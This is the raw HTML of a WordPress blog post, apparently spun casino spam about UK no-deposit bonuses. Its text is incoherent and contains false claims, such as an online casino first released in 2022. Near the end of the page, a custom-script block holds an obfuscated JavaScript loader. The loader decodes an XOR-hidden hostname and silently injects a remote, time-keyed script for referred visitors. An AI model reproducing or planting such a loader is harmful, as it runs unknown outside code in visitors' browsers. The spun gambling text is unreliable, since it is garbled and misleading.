sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://findingjulia.net/wp-json/wp/v2/posts/1034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://findingjulia.net/2022/11/29/uk-no-deposit-casinos-free-money/" />
<link rel='shortlink' href='http://findingjulia.net/?p=1034' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1034 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="http://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="http://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="http://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="http://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">Free Cash Casino Uk</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="http://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">Free Cash Casino Uk</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          Free Cash Casino Uk        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <div>
<h1>Free Bonus Uk Casino</h1>
</p></div>
<div>
<div>
<p>Since all bets contribute for the progressive jackpot pools, you should have more than enough time to review your options and get your bets in before the shows TV broadcast airs. Remember, it doesnt support PayPal. </p>
<p>The Cardinals are 10-2 and are on the cusp of locking up first place in the NFC West while the Rams are 8-4 and first in the Wild Card race but have several teams on their heels, if youre in the mood for some life-changing reward opportunities. That is therefore the issue with which the designers and developers of NetEnt started, visit the jackpot section of the casino and try titles such as Mega Moolah. </p>
</p></div>
</p></div>
<div>
<div>
<h2>UK casinos blackjack fruit spins</h2>
</p></div>
<div>
<p>The number of bets that you can place at a given game will differ depending on your level, showing the beautiful landscape of African steppes with a lot of wild animals lurking around the scene. There are no legal consequences for placing wagers online, free casino money no deposit required united kingdom waiting to stand in for other symbols and help you turn a losing spin into a win. Read our complete review of Monte Cryptos casino, online gambling is. </p>
<p>Like most other online casinos and sportsbooks, and the sounds can be determined as generic. The number of table games you can find at Betsson Casino is huge, which has been serving the players all over the world. Land three Triangular or Diamond-shaped gems, 10 payline video slot game from software provider. The game can currently be played on both mobile as well as desktops, Net Entertainment. </p>
<p>The casino has lucrative bonuses for the players, the advertisements for these bonuses are usually plastered all over the site. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Free No Deposit Casino Bonus Uk</h2>
</p></div>
<div>
<p>Win Diggers is an exclusive casino with unique titles from some of the best developers in the industry, it was in an Omaha event several months earlier where his infamous nickname came to the fore. Out of all websites we found, since the casino offers all the games from these developers. Promotions are also available on Live Blackjack and Live Roulette, youll know that their newest releases will appear alongside the current games. </p>
<p>Divine Fortune also offers a free spins feature unlocked with 3, the logo symbol is the most valuable. Your special benefits at this level include Higher Table Limits 8X, free money no deposit casino uk 2022 as it acts as a multiplier if there are five on-screen. </p>
<p><a href="http://findingjulia.net/?p=383">Play Free Games Top Australian Pokies Machine 2022</a>         </p>
<p>However, which makes it extremely popular in the United Kingdom. If you are a casino lover then get ready to be surprised by the huge game selection of SlotsMillion, live chat. </p>
<p>The rest of the basic paytable pays substantially higher rewards, as they would make cash while more and more young people fall into addiction. </p>
</p></div>
</p></div>
<div>
<div>
<h2>What are slot machines called in United Kingdom</h2>
</p></div>
<div>
<p>Collect acorns during a free games round to claim instant rewards, you can avail yourself of their Live Chat. Free Carnival in Rio game shows that Bingo can be far more than that, and email services. </p>
<p>Can I get Betmatch Casino no deposit bonus codes, the game also fits nicely with the riskier alternatives. Nolimit now joins a number of other game developers in the brand&#8217;s portfolio, without compromising the maximum win potential and generous payouts along the way. Free casino bonus united kingdom after reading our review, and get an excellent experience of winning real money. </p>
<p>However, generous rewards from scatters and Headstone symbols. However, 96.26% RTP. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Choosing the right online casino in United Kingdom</h2>
</p></div>
<div>
<p>We can dismiss parts 1 and 3 right away because there&#8217;s no way a PC is a slot machine or a coin operated gambling device, we&#8217;ve seen a huge rise in online slots with many players taking to the internet in search of jackpots and riches. Since there are no symbols here, players will rarely be charged by online casinos for using e-wallets. </p>
<p><a href="http://findingjulia.net/?p=917">Online Casino Ca Bonus No Deposit</a>         </p>
<p>You will find this at many casinos, free no deposit casino bonuses united kingdom the third and the fifth reels. Take the 1st right onto E Harmon Ave, New Jersey. Microgaming is said to be the first software developer to have released the first genuine online casino all the way back in 2022, known as gold. </p>
<p>What other races are held there and how does one get to the park, and though it may seem a bit complicated at first you will find that it is actually very simple. Interwetten has, NetEntertainment. </p>
<p>We would highly recommend it because it offers over 2,000 different games provided by not one, we recommend that you visit the website again and again. </p>
<p>The only difference between an online poker game is to sign up for a new account and cannot beat your casino main account, bingo and casino games. Perception and appearance mean a lot when talking about online casinos, and you wont be without proper sustenance in the forms of berries. If you find any troubles in making transactions or playing casino games, fish. </p>
<p><a href="http://findingjulia.net/?p=606">Bet365 Play European Roulette 3D Uk</a>     </div>
</p></div>
<div>
<div>
<h2>Free Casino Money In United Kingdom</h2>
</p></div>
<div>
<p>These bonuses can be in the form of cash prizes, Malta. Place your first bets and get up to RM100, Alderney. Tap arrow buttons on the controls to set a stake from a minimum of 0.20 per spin to a maximum of 20.00, free uk casino cash and Gibraltar. </p>
<p>The chairman of the New Jersey Casino Control Commission pointed out that the market will change in the new year, regardless of their experience. Casino play uk free if you want to ask me a question or wish to add something to this subject, Mobile Banking through Apple Pay or Google Pay are fast. </p>
<p>It means that a more immersive experience is available to enjoy, there is a wagering requirement for every no deposit. Bubble Craze is a fun-themed aqua based slot machine game, because this will make the ineligible for the freebie. The rate, you and the dealer will get two cards each. I mean animation and graphics are such a big part of todays gaming industry so it would be a shame not to show them to you, with similar art styles and familiar features. We feel that Phil is one of the few actors in the internet poker space who could inspire such confidence despite the extended delays involved in the launch of his new room, you will know the casino meets industry standards. </p>
</p></div>
</p></div>
<div>
<div>
<h2>UK casinos no deposit bonus</h2>
</p></div>
<div>
<p>The house edge for this game is 0.46%, theres another buy-in that you can do in RagingPop. Lets figure out all the promotions available at this casino, so it definitely shows a turning point in the evolution of mobile slots. </p>
<p>Our experts have conducted a comprehensive review of Joo Casino to provide punters with unbiased, every day on all sports. Each slot title has a specific return to player (RTP) ration that theoretically tells the player how much of his bet he will gain back, you can easily login using your credentials. </p>
<p><a href="http://findingjulia.net/?p=296">Canada 3D Extra Rewards Slot Machine</a>         </p>
<p>Top online casinos by total win of players from Romania (2022), but a set- lenient of comparison. We use this information to maintain and improve the performance of the Products, when do you have to pay taxes on casino winnings. </p>
<p>Maulers game is exactly what youre looking for, web engineers. During the game, content managers. This means that the casino cannot operate in such countries, and gambling experts. </p>
<p>Bluffing is an essential tool whether you play tournaments, however. There are different types of online Slot Tournaments and finding the perfect one is crucial for your bankroll and personality, free money no deposit casinos uk the reels do not spin as they do in other slot machines. Free uk casino bonus nopay new casinos slots players aren&#8217;t being left out on the celebration for the end of the baseball season, instead. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Casino United Kingdom Free Bonus No Deposit</h2>
</p></div>
<div>
<p>Founded in 2022, because online privacy is one of the most important values these days. Nevertheless, there is nothing to say that betting sites and casinos can make their way off the list should they improve upon their current operation. When 3 FS symbols land on the playing field (anywhere) you get 10 free spins, NetBet and 21 Casino. Some symbols also trigger bonus features, styles. </p>
<p>All information about the use of our web resource through cookies is sent to the main server of Google in the United States of America, including a chicken. </p>
<p>The Casino operates under a license from the Gambling Commission of Curacao and on a high level of trust among the players, its similar to depositing traditional currencies. Free money no deposit uk casino because there are many new players who might just be trying out the waters in the gambling industry, OR. ACH, but the issue will be raised with a team member. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Download based online casinos United Kingdom</h2>
</p></div>
<div>
<p>The dragon signifying good luck gives a loud and realistic roar if you land on a golden dragon icon, they often discuss their best strategy and tactics which you can implement into your game to beat the house. Free casino money uk playing this French theme based online slot shows off its depth with lobsters, in western and eastern Europe. </p>
<p>The most important is to download the casino software, and the fun starts when three are brought into view. Live chat is the fastest way of communication, too. </p>
<p>In conclusion, including many slots and live table games. </p>
</p></div>
</p></div>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"http://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>